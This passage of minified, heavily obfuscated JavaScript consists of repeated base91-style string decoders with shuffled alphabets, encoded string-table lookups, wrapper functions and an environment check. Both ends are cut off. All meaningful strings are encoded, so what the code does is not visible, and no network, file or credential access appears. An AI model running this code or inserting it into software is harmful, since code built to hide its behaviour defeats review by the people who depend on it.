qYGDYU(g7qxukq[0x20]):return QT8eWeC[qYGDYU(0xd2)+\"8\"];case qYGDYU(g7qxukq[0xa8]):return QT8eWeC[qYGDYU(g7qxukq[0xfd])];case qYGDYU(0xd5):return QT8eWeC[qYGDYU(0xd6)];case qYGDYU(g7qxukq[0x30]):return QT8eWeC[qYGDYU(0xd8)];case qYGDYU(0xd9)+\"X\":return QT8eWeC[qYGDYU(0xda)];case qYGDYU(g7qxukq[0xf8]):return QT8eWeC[qYGDYU(g7qxukq[0x124])];case qYGDYU(g7qxukq[0x8a]):return QT8eWeC[qYGDYU(g7qxukq[0x49])];case qYGDYU(g7qxukq[0x2f]):return QT8eWeC[qYGDYU(g7qxukq[0x4c])];case qYGDYU(0xe1)+g7qxukq[0x5c]:return QT8eWeC[qYGDYU(g7qxukq[0xc9])];case qYGDYU(g7qxukq[0x3a]):return QT8eWeC[qYGDYU(g7qxukq[0x51])];case qYGDYU(g7qxukq[0xd8]):return QT8eWeC[qYGDYU(g7qxukq[0x14])];case qYGDYU(0xe7)+g7qxukq[0x7]:return QT8eWeC[qYGDYU(0xe8)]}}function iUvd06l(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0xf],QPgEK4(qYGDYU));function WVjrjW(MbU_ni){var WVjrjW=\".,?^1dYh0x%nwfIev4VkPUH+Mp[{#cGoqF_t(N&W|/8=J*2;}E`$ar3D6:gjC7LQS~XZ]siKBu>)!lAOR9y<mb@\\\"z5T\",qYGDYU,Eu3OYA,YcDJ5C,j2CLJD,o_PWk4,SkMRDA,EPLIahr;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),Eu3OYA=qYGDYU.length,YcDJ5C=[],j2CLJD=g7qxukq[0x0],o_PWk4=g7qxukq[0x0],SkMRDA=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<Eu3OYA;EPLIahr++){var QT8eWeC=WVjrjW.indexOf(qYGDYU[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(SkMRDA<g7qxukq[0x0]){SkMRDA=QT8eWeC}else{FvXU2dh(SkMRDA+=QT8eWeC*g7qxukq[0xa],j2CLJD|=SkMRDA<<o_PWk4,o_PWk4+=(SkMRDA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(YcDJ5C.push(j2CLJD&g7qxukq[0x3]),j2CLJD>>=g7qxukq[0x2],o_PWk4-=g7qxukq[0x2])}while(o_PWk4>g7qxukq[0x8]);SkMRDA=-g7qxukq[0x1]}}if(SkMRDA>-g7qxukq[0x1]){YcDJ5C.push((j2CLJD|SkMRDA<<o_PWk4)&g7qxukq[0x3])}return O4_flc8(YcDJ5C)}function qYGDYU(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=WVjrjW(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}switch(MbU_ni[g7qxukq[0x0]]){case qYGDYU(g7qxukq[0xd1]):return MbU_ni[g7qxukq[0x1]]+MbU_ni[g7qxukq[0x1e]]}}function HINtud(){}function cqX1pH8(MbU_ni,WVjrjW=g7qxukq[0x1]){QPgEK4(qYGDYU);function qYGDYU(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni[-g7qxukq[0x34]]=\"(NPCVlsOUYFDJKBpaZWLHtqcnwziu0=57*#{?;91}>jdoMreG.\\\"6x,):Qkg!+$&fh@^y%vIS[<Em_A~R|]/3TbX84`2\",MbU_ni[g7qxukq[0x30]]=\"\"+(MbU_ni[g7qxukq[0x0]]||\"\"),MbU_ni[g7qxukq[0x31]]=MbU_ni[g7qxukq[0x30]].length,MbU_ni[g7qxukq[0x32]]=[],MbU_ni[g7qxukq[0x35]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x24]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x8]]=-g7qxukq[0x1]);for(MbU_ni[g7qxukq[0x2]]=g7qxukq[0x0];MbU_ni[g7qxukq[0x2]]<MbU_ni[g7qxukq[0x31]];MbU_ni[g7qxukq[0x2]]++){MbU_ni[-g7qxukq[0x33]]=MbU_ni[-g7qxukq[0x34]].indexOf(MbU_ni[g7qxukq[0x30]][MbU_ni[g7qxukq[0x2]]]);if(MbU_ni[-g7qxukq[0x33]]===-g7qxukq[0x1])continue;if(MbU_ni[g7qxukq[0x8]]<g7qxukq[0x0]){MbU_ni[g7qxukq[0x8]]=MbU_ni[-g7qxukq[0x33]]}else{FvXU2dh(MbU_ni[g7qxukq[0x8]]+=MbU_ni[-g7qxukq[0x33]]*g7qxukq[0xa],MbU_ni[g7qxukq[0x35]]|=MbU_ni[g7qxukq[0x8]]<<MbU_ni[g7qxukq[0x24]],MbU_ni[g7qxukq[0x24]]+=(MbU_ni[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni[g7qxukq[0x32]].push(MbU_ni[g7qxukq[0x35]]&g7qxukq[0x3]),MbU_ni[g7qxukq[0x35]]>>=g7qxukq[0x2],MbU_ni[g7qxukq[0x24]]-=g7qxukq[0x2])}while(MbU_ni[g7qxukq[0x24]]>g7qxukq[0x8]);MbU_ni[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(MbU_ni[g7qxukq[0x8]]>-g7qxukq[0x1]){MbU_ni[g7qxukq[0x32]].push((MbU_ni[g7qxukq[0x35]]|MbU_ni[g7qxukq[0x8]]<<MbU_ni[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(MbU_ni[g7qxukq[0x32]])}function j2CLJD(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=qYGDYU(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}iRbleI(j2CLJD(g7qxukq[0x6d]))[j2CLJD(0xeb)+j2CLJD(g7qxukq[0xc5])+\"ty\"](MbU_ni,j2CLJD(0xed),{[j2CLJD(g7qxukq[0x17a])]:WVjrjW,[j2CLJD(g7qxukq[0x36])]:g7qxukq[0x37]});return MbU_ni}function FvXU2dh(){FvXU2dh=function(){}}return function(MbU_ni,WVjrjW,qYGDYU){\"use strict\";function j2CLJD(MbU_ni){var WVjrjW=\"^E#H\\\"j)/pTSxA~tiD(uBdFkc4vs`n8,3eg]1MVwoU6IZblNPW=O9;!J:zY2Gy<%0>qQ.?+$LKRCfX5*|_@h7{[&r}ma\",qYGDYU,j2CLJD,o_PWk4,Eu3OYA,YcDJ5C,SkMRDA,EPLIahr;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),j2CLJD=qYGDYU.length,o_PWk4=[],Eu3OYA=g7qxukq[0x0],YcDJ5C=g7qxukq[0x0],SkMRDA=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<j2CLJD;EPLIahr++){var QT8eWeC=WVjrjW.indexOf(qYGDYU[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(SkMRDA<g7qxukq[0x0]){SkMRDA=QT8eWeC}else{FvXU2dh(SkMRDA+=QT8eWeC*g7qxukq[0xa],Eu3OYA|=SkMRDA<<YcDJ5C,YcDJ5C+=(SkMRDA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(o_PWk4.push(Eu3OYA&g7qxukq[0x3]),Eu3OYA>>=g7qxukq[0x2],YcDJ5C-=g7qxukq[0x2])}while(YcDJ5C>g7qxukq[0x8]);SkMRDA=-g7qxukq[0x1]}}if(SkMRDA>-g7qxukq[0x1]){o_PWk4.push((Eu3OYA|SkMRDA<<YcDJ5C)&g7qxukq[0x3])}return O4_flc8(o_PWk4)}function o_PWk4(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=j2CLJD(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0xd7])+o_PWk4(g7qxukq[0x6c])][o_PWk4(g7qxukq[0xb3])](o_PWk4(g7qxukq[0x3f]),{[o_PWk4(g7qxukq[0x149])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x1ed])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x1f3])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x57])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x10f])]:\"\",[o_PWk4(g7qxukq[0xb0])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0xb4])]:g7qxukq[0x38],[o_PWk4(0xfc)]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x20b])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x20a])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x3])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0xae])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0xb6])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x1e9])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x131])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0xad])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x19a])]:g7qxukq[0x37],[o_PWk4(0x106)]:g7qxukq[0x0],[o_PWk4(g7qxukq[0x10a])]:g7qxukq[0x0],[o_PWk4(g7qxukq[0x10d])]:g7qxukq[0x0],[o_PWk4(0x109)]:g7qxukq[0x0],[o_PWk4(g7qxukq[0x19b])]:g7qxukq[0x0],[o_PWk4(g7qxukq[0x1ba])]:{},[o_PWk4(0x10c)]:g7qxukq[0x38],[o_PWk4(0x10d)]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x293])]:[],[o_PWk4(0x10f)]:function(){function qYGDYU(qYGDYU){var j2CLJD=\"pKq9*D}])1y5.gt&$ehO0Y+;@!%NEC(vWclmMuBIaG7s>k=`dHRzA|nT4#2PS^o,r_Qb:3x~w8J6\\\"?/F<{[fVLUjZXi\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function j2CLJD(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=qYGDYU(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}if(o_PWk4(0x110)in HINtud){SkMRDA()}function SkMRDA(){function qYGDYU(qYGDYU){var j2CLJD=\"H7=`x>#(,Vj/[_OLPyl&tzinTeGQ?0!9{AMsB|CW4mc~%*rkb5qUSF\\\"DNva1^+I$h:fKoE)}]gR;Y32XwdJu@Z<p8.6\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function j2CLJD(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=qYGDYU(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}QPgEK4(function(...qYGDYU){FvXU2dh(QPgEK4(QT8eWeC),QPgEK4(EPLIahr),QPgEK4(SkMRDA),qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],QPgEK4(cqX1pH8),QPgEK4(Yu9e6L),QPgEK4(laKqz7),QPgEK4(jf2O4dc,g7qxukq[0x1e]),QPgEK4(gyJewBw),QPgEK4(j2CLJD));function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1a]]=\"[OtacHnkjVwG?M0K!#@oy2eNh1q5}+~i_]AY|W7T/(sv>z*{mP,DL^lEBF)J6$X&3C%:fQZupd`=9Rr\\\"U4.;gSbI8x<\",qYGDYU[g7qxukq[0x3a]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[g7qxukq[0x3a]].length,qYGDYU[g7qxukq[0x3e]]=[],qYGDYU[g7qxukq[0x3b]]=g7qxukq[0x0],qYGDYU[-g7qxukq[0x2]]=g7qxukq[0x0],qYGDYU[-g7qxukq[0x1]]=-g7qxukq[0x1]);for(qYGDYU[-g7qxukq[0x3c]]=g7qxukq[0x0];qYGDYU[-g7qxukq[0x3c]]<qYGDYU[g7qxukq[0xf]];qYGDYU[-g7qxukq[0x3c]]++){qYGDYU[g7qxukq[0x3d]]=qYGDYU[g7qxukq[0x1a]].indexOf(qYGDYU[g7qxukq[0x3a]][qYGDYU[-g7qxukq[0x3c]]]);if(qYGDYU[g7qxukq[0x3d]]===-g7qxukq[0x1])continue;if(qYGDYU[-g7qxukq[0x1]]<g7qxukq[0x0]){qYGDYU[-g7qxukq[0x1]]=qYGDYU[g7qxukq[0x3d]]}else{FvXU2dh(qYGDYU[-g7qxukq[0x1]]+=qYGDYU[g7qxukq[0x3d]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x3b]]|=qYGDYU[-g7qxukq[0x1]]<<qYGDYU[-g7qxukq[0x2]],qYGDYU[-g7qxukq[0x2]]+=(qYGDYU[-g7qxukq[0x1]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x3e]].push(qYGDYU[g7qxukq[0x3b]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x3b]]>>=g7qxukq[0x2],qYGDYU[-g7qxukq[0x2]]-=g7qxukq[0x2])}while(qYGDYU[-g7qxukq[0x2]]>g7qxukq[0x8]);qYGDYU[-g7qxukq[0x1]]=-g7qxukq[0x1]}}if(qYGDYU[-g7qxukq[0x1]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x3e]].push((qYGDYU[g7qxukq[0x3b]]|qYGDYU[-g7qxukq[0x1]]<<qYGDYU[-g7qxukq[0x2]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x3e]])}function SkMRDA(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}qYGDYU[g7qxukq[0x3f]]=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode;function EPLIahr(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=[],qYGDYU[g7qxukq[0x1e]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x12]]=qYGDYU[g7qxukq[0x0]].length,qYGDYU[g7qxukq[0x3e]]=void 0x0,qYGDYU[g7qxukq[0x40]]=void 0x0);while(qYGDYU[g7qxukq[0x1e]]<qYGDYU[g7qxukq[0x12]]){FvXU2dh(qYGDYU[g7qxukq[0x3e]]=qYGDYU[g7qxukq[0x0]].charCodeAt(qYGDYU[g7qxukq[0x1e]]++),qYGDYU[g7qxukq[0x3e]]>=g7qxukq[0x44]&&qYGDYU[g7qxukq[0x3e]]<=g7qxukq[0x141]&&qYGDYU[g7qxukq[0x1e]]<qYGDYU[g7qxukq[0x12]]?(qYGDYU[g7qxukq[0x40]]=qYGDYU[g7qxukq[0x0]].charCodeAt(qYGDYU[g7qxukq[0x1e]]++),(qYGDYU[g7qxukq[0x40]]&g7qxukq[0x189])==g7qxukq[0x45]?qYGDYU[g7qxukq[0x1]].push(((qYGDYU[g7qxukq[0x3e]]&g7qxukq[0x41])<<g7qxukq[0x43])+(qYGDYU[g7qxukq[0x40]]&g7qxukq[0x41])+g7qxukq[0x42]):(qYGDYU[g7qxukq[0x1]].push(qYGDYU[g7qxukq[0x3e]]),qYGDYU[g7qxukq[0x1e]]--)):qYGDYU[g7qxukq[0x1]].push(qYGDYU[g7qxukq[0x3e]]))}return qYGDYU[g7qxukq[0x1]]}function QT8eWeC(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x1]]=j2CLJD[g7qxukq[0x0]].length,j2CLJD[g7qxukq[0x1e]]=-g7qxukq[0x1],j2CLJD[g7qxukq[0x12]]=void 0x0,j2CLJD[g7qxukq[0x3e]]=\"\");while(++j2CLJD[g7qxukq[0x1e]]<j2CLJD[g7qxukq[0x1]]){j2CLJD[g7qxukq[0x12]]=j2CLJD[g7qxukq[0x0]][j2CLJD[g7qxukq[0x1e]]];if(j2CLJD[g7qxukq[0x12]]>g7qxukq[0x144]){FvXU2dh(j2CLJD[g7qxukq[0x12]]-=g7qxukq[0x42],j2CLJD[g7qxukq[0x3e]]+=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x12]]>>>g7qxukq[0x43]&g7qxukq[0x41]|g7qxukq[0x44]),j2CLJD[g7qxukq[0x12]]=g7qxukq[0x45]|j2CLJD[g7qxukq[0x12]]&g7qxukq[0x41])}j2CLJD[g7qxukq[0x3e]]+=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x12]])}return j2CLJD[g7qxukq[0x3e]]}function gyJewBw(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(qYGDYU[g7qxukq[0x0]]>=g7qxukq[0x44]&&qYGDYU[g7qxukq[0x0]]<=g7qxukq[0x142]){FvXU2dh(QPgEK4(SkMRDA),QPgEK4(j2CLJD));function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x28]]=\"mu7<.;?=E:Mb8B$kfH_W`#IvzQ>{,|w)(N]KjZ/nCri&yD2@tU*gAOaF61lT}GsdJqPxepRc94VS5^30LY\\\"%[Xo+!h~\",qYGDYU[g7qxukq[0x46]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[g7qxukq[0x46]].length,qYGDYU[g7qxukq[0x3e]]=[],qYGDYU[-g7qxukq[0x47]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x48]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]);for(qYGDYU[g7qxukq[0x2]]=g7qxukq[0x0];qYGDYU[g7qxukq[0x2]]<qYGDYU[g7qxukq[0xf]];qYGDYU[g7qxukq[0x2]]++){qYGDYU[g7qxukq[0x22]]=qYGDYU[g7qxukq[0x28]].indexOf(qYGDYU[g7qxukq[0x46]][qYGDYU[g7qxukq[0x2]]]);if(qYGDYU[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x8]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x8]]=qYGDYU[g7qxukq[0x22]]}else{FvXU2dh(qYGDYU[g7qxukq[0x8]]+=qYGDYU[g7qxukq[0x22]]*g7qxukq[0xa],qYGDYU[-g7qxukq[0x47]]|=qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x48]],qYGDYU[g7qxukq[0x48]]+=(qYGDYU[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x3e]].push(qYGDYU[-g7qxukq[0x47]]&g7qxukq[0x3]),qYGDYU[-g7qxukq[0x47]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x48]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x48]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x8]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x3e]].push((qYGDYU[-g7qxukq[0x47]]|qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x48]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x3e]])}function SkMRDA(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}throw iRbleI(SkMRDA(0x112))(SkMRDA(0x113)+qYGDYU[g7qxukq[0x0]].toString(g7qxukq[0x13a]).toUpperCase()+SkMRDA(0x114))}}function jf2O4dc(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e];return qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]>>j2CLJD[g7qxukq[0x1]]&g7qxukq[0xb]|g7qxukq[0x2c])}function laKqz7(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if((j2CLJD[g7qxukq[0x0]]&g7qxukq[0x18b])==g7qxukq[0x0]){return qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]])}j2CLJD[-g7qxukq[0x49]]=\"\";if((j2CLJD[g7qxukq[0x0]]&g7qxukq[0x18c])==g7qxukq[0x0]){j2CLJD[-g7qxukq[0x49]]=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]>>g7qxukq[0xc]&g7qxukq[0x32]|g7qxukq[0x4a])}else if((j2CLJD[g7qxukq[0x0]]&g7qxukq[0x18d])==g7qxukq[0x0]){FvXU2dh(gyJewBw(j2CLJD[g7qxukq[0x0]]),j2CLJD[-g7qxukq[0x49]]=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]>>g7qxukq[0xe]&g7qxukq[0x4b]|g7qxukq[0x4c]),j2CLJD[-g7qxukq[0x49]]+=jf2O4dc(j2CLJD[g7qxukq[0x0]],g7qxukq[0xc]))}else if((j2CLJD[g7qxukq[0x0]]&g7qxukq[0x18e])==g7qxukq[0x0]){FvXU2dh(j2CLJD[-g7qxukq[0x49]]=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]>>g7qxukq[0x4d]&g7qxukq[0x8]|g7qxukq[0x4e]),j2CLJD[-g7qxukq[0x49]]+=jf2O4dc(j2CLJD[g7qxukq[0x0]],g7qxukq[0xe]),j2CLJD[-g7qxukq[0x49]]+=jf2O4dc(j2CLJD[g7qxukq[0x0]],g7qxukq[0xc]))}j2CLJD[-g7qxukq[0x49]]+=qYGDYU[g7qxukq[0x3f]](j2CLJD[g7qxukq[0x0]]&g7qxukq[0xb]|g7qxukq[0x2c]);return j2CLJD[-g7qxukq[0x49]]}function Yu9e6L(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=EPLIahr(qYGDYU[g7qxukq[0x0]]),qYGDYU[-g7qxukq[0x4f]]=qYGDYU[g7qxukq[0x1]].length,qYGDYU[g7qxukq[0xf]]=-g7qxukq[0x1],qYGDYU[g7qxukq[0x3e]]=void 0x0,qYGDYU[-g7qxukq[0x50]]=\"\");while(++qYGDYU[g7qxukq[0xf]]<qYGDYU[-g7qxukq[0x4f]]){FvXU2dh(qYGDYU[g7qxukq[0x3e]]=qYGDYU[g7qxukq[0x1]][qYGDYU[g7qxukq[0xf]]],qYGDYU[-g7qxukq[0x50]]+=laKqz7(qYGDYU[g7qxukq[0x3e]]))}return qYGDYU[-g7qxukq[0x50]]}function YBHONl(){var j2CLJD;QPgEK4(EPLIahr);function SkMRDA(j2CLJD){var SkMRDA=\"V8y?/,+5=132%x]*I[!fN;c|<7Qm:w9PJ{b0OGa@r$jBAvgs&FDiKYE`~XdR_el.hT>p#q)CS4uWHkzL(\\\"MU}6Zton^\",EPLIahr,QT8eWeC,gyJewBw,qYGDYU,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,gyJewBw=[],qYGDYU=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<QT8eWeC;Yu9e6L++){var YBHONl=SkMRDA.indexOf(EPLIahr[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],qYGDYU|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(gyJewBw.push(qYGDYU&g7qxukq[0x3]),qYGDYU>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){gyJewBw.push((qYGDYU|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(gyJewBw)}function EPLIahr(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=SkMRDA(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}if(qYGDYU[g7qxukq[0x1e]]>=qYGDYU[g7qxukq[0x12]]){FvXU2dh(QPgEK4(gyJewBw),QPgEK4(QT8eWeC));function QT8eWeC(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[-g7qxukq[0x1]]=\"8*uv!wx]\\\"5C9^;G%oy=ltZ+(UT~DSQzrL{WBm,pF_Oj@R60AEIqdPN:<&XnV1iHK/?Y}2cM3$gh`[a4Jbe7fk|>#s).\",j2CLJD[g7qxukq[0x1e]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0x51]]=j2CLJD[g7qxukq[0x1e]].length,j2CLJD[g7qxukq[0x1d]]=[],j2CLJD[-g7qxukq[0x52]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x24]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x5]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x1f]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x1f]]<j2CLJD[g7qxukq[0x51]];j2CLJD[g7qxukq[0x1f]]++){j2CLJD[g7qxukq[0x17]]=j2CLJD[-g7qxukq[0x1]].indexOf(j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x1f]]]);if(j2CLJD[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x5]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x5]]=j2CLJD[g7qxukq[0x17]]}else{FvXU2dh(j2CLJD[g7qxukq[0x5]]+=j2CLJD[g7qxukq[0x17]]*g7qxukq[0xa],j2CLJD[-g7qxukq[0x52]]|=j2CLJD[g7qxukq[0x5]]<<j2CLJD[g7qxukq[0x24]],j2CLJD[g7qxukq[0x24]]+=(j2CLJD[g7qxukq[0x5